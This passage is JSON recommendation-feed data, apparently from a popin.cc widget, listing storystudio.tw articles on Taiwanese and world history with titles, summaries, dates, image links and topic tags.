...","task":"storystudio_tw_task","topic":["lovemarriage","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/Giuseppe-Verdi-Otello-and-The-Othello-syndrome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fming-dynasty-banned-book","title":"什麼樣的書「不可不毀」：明朝的禁書史","image":"a0409bd1dec329a4e581f858c97dadc1.jpg","pubdate":"201811170000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%89%93%E9%AC%BC%E7%87%92%E6%9B%B8%E5%9C%96.jpg","author_name":"《大明律》實際上並沒有圖書檢查的條款，那麼明代所謂的「禁書」又是從何而來的呢？","task":"storystudio_tw_task","topic":["weightloss","lifestyle","game"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/ming-dynasty-banned-book"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcafe-in-japanese-taiwan","title":"不只飲料和爵士樂，還有青春女子的呢喃與陪伴：臺灣珈琲店的小歷史","image":"192294dcea7a76a3d8c88be9e7c2d3da.jpg","pubdate":"201603230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/%E3%80%8A%E8%87%BA%E7%81%A3%E5%AF%A6%E6%A5%AD%E7%95%8C%E3%80%8B5%E5%B9%B45%E8%99%9F%EF%BC%8C1933%E5%B9%B4%EF%BC%8C%E9%A0%8128%E3%80%82-300x247.png","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cafe-in-japanese-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhomeric-epic-02","title":"【荷馬秘事二】考古學家施里曼發現了什麼？","image":"058f7f68c11b8c3e334d661ea8b04d80.jpg","pubdate":"202004200000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/homeric-epic-0202-793x1024.jpg","author_name":"要確定《荷馬史詩》裡所述的內容有任何歷史根據，第一步就是要確定兩座古城：特洛伊和邁錫尼的存在及所在位置。","task":"storystudio_tw_task","topic":["game","digital"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/homeric-epic-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%258A%25B1%25E8%2593%25AE%25E7%25B8%25A3%25E9%2595%25B7%25E4%25B9%259F%25E4%25B8%258D%25E6%2587%2582%25E7%259A%2584%25E4%25BA%258B%25EF%25BC%259A%25E8%2598%2587%25E8%258A%25B1%25E6%2594%25B9%25E8%25B7%25AF%25E7%25B7%259A%25E4%25B8%258A%25E7%259A%2584%25E6%25BC%25A2%25E6%259C%25AC%25E9%2581%25BA%25E5%259D%2580%25EF%25BC%258C%25E5%25A6%2582%25E4%25BD%2595%25E6%2594%25B9%25E5%25AF%25AB%25E6%2588%2591%25E5%2580%2591%25E5%25B0%258D%25E8%2587%25BA%25E7%2581%25A3%25E6%25AD%25B7%25E5%258F%25B2%25E7%259A%2584%25E8%25AA%258D%25E8%25AD%2598%25EF%25BC%259F","title":"花蓮縣長也不懂的事：蘇花改路線上的漢本遺址，如何改寫我們對臺灣歷史的認識？","image":"6204ae8e6a641e346069bf4fada83c74.jpg","pubdate":"201512290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/01..png","author_name":"蘇花改的工程延宕，真的是考古工程的問題嗎？政府應更加重視考古工程的專業。","task":"storystudio_tw_task","topic":["trip","social"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E8%8A%B1%E8%93%AE%E7%B8%A3%E9%95%B7%E4%B9%9F%E4%B8%8D%E6%87%82%E7%9A%84%E4%BA%8B%EF%BC%9A%E8%98%87%E8%8A%B1%E6%94%B9%E8%B7%AF%E7%B7%9A%E4%B8%8A%E7%9A%84%E6%BC%A2%E6%9C%AC%E9%81%BA%E5%9D%80%EF%BC%8C%E5%A6%82%E4%BD%95%E6%94%B9%E5%AF%AB%E6%88%91%E5%80%91%E5%B0%8D%E8%87%BA%E7%81%A3%E6%AD%B7%E5%8F%B2%E7%9A%84%E8%AA%8D%E8%AD%98%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwushe-alan-gluban","title":"霧社事件結束後，賽德克族人去哪了？","image":"76f65a8ed2a4cf7ef20302268f3f5903.jpg","pubdate":"201712220000000000","category":"","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-236.png","author_name":"台灣原住民紀錄片導演比令．亞布所拍攝的紀錄片《霧社．川中島》就是在回溯這段歷史。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/wushe-alan-gluban"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FMattau-war","title":"荷蘭東印度公司與與熱蘭遮市鎮周邊原住民互動","image":"50df6ef253cded709620226787b9c8dc.jpg","pubdate":"202412110000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/20030310010_P007.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Mattau-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2581%25B2%25E5%2588%25B0%25E5%2585%25AD%25E5%258D%2581%25E5%25B9%25B4%25E7%259A%2584%25E9%2581%25BA%25E6%259B%25B8%25EF%25BC%259A%25E5%259C%25A8%25E4%25BA%258C%25E4%25BA%258C%25E5%2585%25AB%25E6%2599%2582%25E5%258F%258D%25E6%258A%2597%25E6%2594%25BF%25E5%25BA%259C%25EF%25BC%258C%25E5%259C%25A8%25E7%2599%25BD%25E8%2589%25B2%25E6%2581%2590%25E6%2580%2596%25E5%25B9%25B4%25E4%25BB%25A3%25E5%258F%2597%25E9%259B%25A3%25EF%25BC%258C%25E4%25B8%2580%25E5%2580%258B%25E7%259C%259F%25E5%25AF%25A6%25E7%2589%2588%25E7%259A%2584%25E7%2587%25A6%25E7%2588%259B%25E6%2599%2582%25E5%2585%2589","title":"遲到六十年的遺書：在二二八時反抗政府，在白色恐怖年代受難，一個真實版的燦爛時光","image":"128f7370b69cd852054b6e18fbbb0c11.jpg","pubdate":"201602280000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/%E8%94%A1%E6%95%8F%E5%9D%90%E8%80%85%E8%88%87%E5%8F%8B%E4%BA%BA%E5%90%88%E5%BD%B1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E9%81%B2%E5%88%B0%E5%85%AD%E5%8D%81%E5%B9%B4%E7%9A%84%E9%81%BA%E6%9B%B8%EF%BC%9A%E5%9C%A8%E4%BA%8C%E4%BA%8C%E5%85%AB%E6%99%82%E5%8F%8D%E6%8A%97%E6%94%BF%E5%BA%9C%EF%BC%8C%E5%9C%A8%E7%99%BD%E8%89%B2%E6%81%90%E6%80%96%E5%B9%B4%E4%BB%A3%E5%8F%97%E9%9B%A3%EF%BC%8C%E4%B8%80%E5%80%8B%E7%9C%9F%E5%AF%A6%E7%89%88%E7%9A%84%E7%87%A6%E7%88%9B%E6%99%82%E5%85%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fartists-japanese-taiwan","title":"「展」與「被展」──從日治時期到戰後藝壇，美術展覽會與臺灣藝術家們的故事","image":"96549b8d41d5ca291673c4057cbee755.jpg","pubdate":"201811100000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/02-20.jpg","author_name":"過往那些展覽會中呈現出來的「美」，究竟帶有什麼樣的歷史脈絡呢？","task":"storystudio_tw_task","topic":["career","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/artists-japanese-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fastronomy-of-ancient-greek","title":"從女神的乳汁到層層天球：古希臘人如何認識廣大的燦爛星空？","image":"912146f71b8b2a7dc0def89b534a2ae1.jpg","pubdate":"202103230000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://demos73.ktrees.com/storystudio/storage/upload/article/2021/03/astronomy-of-ancient-greek-3-1024x769.jpg","author_name":"銀河系又叫「乳汁之路」，其典故來自古希臘神話中，天后赫拉為海克力斯哺乳，但因為痛而推開了他。她的乳汁撒在天空上，形成了銀河。這段以觀察為根據的神話固然與其他古代 ...","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/astronomy-of-ancient-greek"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcamphor-industry-in-taiwan","title":"【臺灣通史】「樟腦之代價即人血」：曾經改變世界的臺灣樟腦，和流淌在山林間的血與淚","image":"d723aa3937b52eacef7fc1bfd3d757c2.jpg","pubdate":"202408310000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E6%A8%9F%E8%85%A6%E4%B9%8B%E4%BB%A3%E5%83%B9%E5%8D%B3%E4%BA%BA%E8%A1%80%E3%80%8D%EF%BC%9A%E6%9B%BE%E7%B6%93%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C%E7%9A%84%E8%87%BA%E7%81%A3%E6%A8%9F%E8%85%A6%EF%BC%8C%E5%92%8C%E9%82%A3%E4%BA%9B%E6%B5%81%E6%B7%8C%E5%9C%A8%E5%B1%B1%E6%9E%97%E9%96%93%E7%9A%84%E8%A1%80%E8%88%87%E6%B7%9A_01.jpg","author_name":"現代人對「樟腦」的印象，可能只是一顆在衣櫃或浴廁角落散發著奇特氣味、毫不起眼的白色球體，殊不知，這種提煉自天然樟樹的化學物質，用途足以改變人類的歷史演進，更讓臺 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/camphor-industry-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchunan","title":"魁北克積極爭取獨立，為的是什麼？","image":"1ac547c13f9ae8eae09ae9c194bc8100.jpg","pubdate":"201608170000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/08/%E7%B5%95%E5%B0%8D%E9%A9%9A%E8%B1%94%E9%AD%81%E5%8C%97%E5%85%8B%EF%BC%9A%E6%9C%AA%E4%BE%86%E8%87%BA%E7%81%A3%E7%9A%84%E9%81%A0%E6%96%B9%E5%8F%83%E7%85%A7%E7%AC%AC216%E9%A0%81.jpg","author_name":"魁北克在 1980 年沒有獨立，加拿大卻在 1982 年獨立了，而兩者的獨立可以說是互為表裡。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chunan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2581%2587%25E8%25A6%258B%25E3%2580%258C%25E7%259A%2587%25E6%25B0%2591%25E3%2580%258D%25E2%2594%2580%25E2%2594%2580%25E8%2597%258F%25E5%259C%25A8%25E5%25A2%25B3%25E5%25A2%2593%25E4%25B8%25AD%25E7%259A%2584%25E8%2587%25BA%25E7%2581%25A3%25E5%258F%25B2","title":"遇見「皇民」──藏在墳墓中的臺灣史","image":"f435d080e402e0f7dcacd73a47f3f5c6.jpg","pubdate":"201508070000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/mikados-people1-1.png","author_name":"隨著政權的轉變，墳墓上的刻字也會跟著改變。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E9%81%87%E8%A6%8B%E3%80%8C%E7%9A%87%E6%B0%91%E3%80%8D%E2%94%80%E2%94%80%E8%97%8F%E5%9C%A8%E5%A2%B3%E5%A2%93%E4%B8%AD%E7%9A%84%E8%87%BA%E7%81%A3%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02","title":"誰該為南京的潰敗負責？被蔣重用的唐生智「守也守不住，退也不知如何退」","image":"30437894bb0d06351e0c91719e7e8581.jpg","pubdate":"201907220000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/07/Li_Zongren4.jpg","author_name":"真正的守城作戰只堅持了兩天。最不能原諒的是：守，誰都守不住；但是唐生智連撤退都不做任何部署。","task":"storystudio_tw_task","topic":["politics","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdaughter-of-liu-ting-pin","title":"【臺灣通史】一名女子，殺死了自己的四位親生骨肉後自殺：劉氏女的悲劇與謎團","image":"2f7c1f9514d86c4dbfb2cb872f8ff230.jpg","pubdate":"202409090000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E5%90%8D%E5%A5%B3%E5%AD%90%EF%BC%8C%E6%AE%BA%E6%AD%BB%E4%BA%86%E8%87%AA%E5%B7%B1%E7%9A%84%E5%9B%9B%E4%BD%8D%E8%A6%AA%E7%94%9F%E9%AA%A8%E8%82%89%E5%BE%8C%E8%87%AA%E6%AE%BA%EF%BC%9A%E5%8A%89%E6%B0%8F%E5%A5%B3%E7%9A%84%E6%82%B2%E5%8A%87%E8%88%87%E8%AC%8E%E5%9C%98_02.jpg","author_name":"《臺灣通史．列女傳》中，無從得知這名女子的全名，只能稱其為「劉氏女」。劉氏女與家人買船返鄉卻遇上海盜，劉家十七口盡遭殺害。而劉氏女則因為貌美免於一死。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/daughter-of-liu-ting-pin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%259C%2589%25E6%2595%2585%25E4%25BA%258B%25E7%259A%2584%25E6%2598%25AD%25E5%2592%258C%25E6%2599%2582%25E4%25BB%25A3%25E5%25BB%25BA%25E7%25AF%2589%25EF%25BC%2588%25E4%25BA%258C%25EF%25BC%2589%25EF%25BC%259A%25E5%259D%2582%25E5%2587%25BA%25E4%25BA%25BA%25E5%25B7%25A5%25E5%259C%259F%25E5%259C%25B0","title":"有故事的昭和時代建築（二）：坂出人工土地","image":"ed1892156a464b79ad7cdbf8ffc800d5.jpg","pubdate":"201502030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/2.png","task":"storystudio_tw_task","topic":["real_estate","home","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%9C%89%E6%95%85%E4%BA%8B%E7%9A%84%E6%98%AD%E5%92%8C%E6%99%82%E4%BB%A3%E5%BB%BA%E7%AF%89%EF%BC%88%E4%BA%8C%EF%BC%89%EF%BC%9A%E5%9D%82%E5%87%BA%E4%BA%BA%E5%B7%A5%E5%9C%9F%E5%9C%B0"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-kai-shek-in-textbook","title":"先總統 蔣公和奮力上游的小魚：那些年，爸媽課本裡的必讀課文","image":"95f85a80875adb040c41e14d1a1524a2.jpg","pubdate":"202104130000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/04/chiang-kai-shek-in-textbook-2-1024x774.jpg","author_name":"講到「國旗」就想到「愛國」，提到「逆流而上」就聯想到「蔣公」……以前的國文課本到底都寫了些什麼？","task":"storystudio_tw_task","topic":["education","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-kai-shek-in-textbook"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsailorsuit-and-bloomer%2F","title":"水手服、燈籠褲和雙馬尾，戰爭時期臺灣女學生覺得這樣穿才美","image":"030446de7c250b03174ceddbb28ccc84.jpg","pubdate":"202003030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/sailorsuit-and-bloomer-00-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sailorsuit-and-bloomer/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1949-changed-the-fate-of-taiwan","title":"中國動蕩不安的 1949 年，就此改變了臺灣的命運","image":"1e6bb1d6f4de7c2bb43c2bffd6283d27.jpg","pubdate":"201810100000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/General_George_C._Marshall_official_military_photo_1946.JPEG.jpeg","author_name":"從八年抗戰結束後到國共內戰，國民黨是如何一步一步節節退敗的呢？","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/1949-changed-the-fate-of-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frailway-bento","title":"臺灣鐵路便當是從什麼時候開始販賣的？","image":"6bccb468d4c55bcc26195fd59f2d8ba0.jpg","pubdate":"201807190000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/PC160600-1.jpg","author_name":"台鐵各大主要車站都設有「台鐵便當本舖」，所販賣的排骨便當味道數十年如一日，儼然是台鐵一項特色","task":"storystudio_tw_task","topic":["trip","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/railway-bento"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Findonesians-in-taiwan-after-war","title":"臺灣戰後遣返日軍檔案中的「印度尼西亞」人從何而來？","image":"6d277ad53ffad62b3025e91ee0c001ef.jpg","pubdate":"201901030000000000","category":"","safe_text":false,"common_category":["business","politics"],"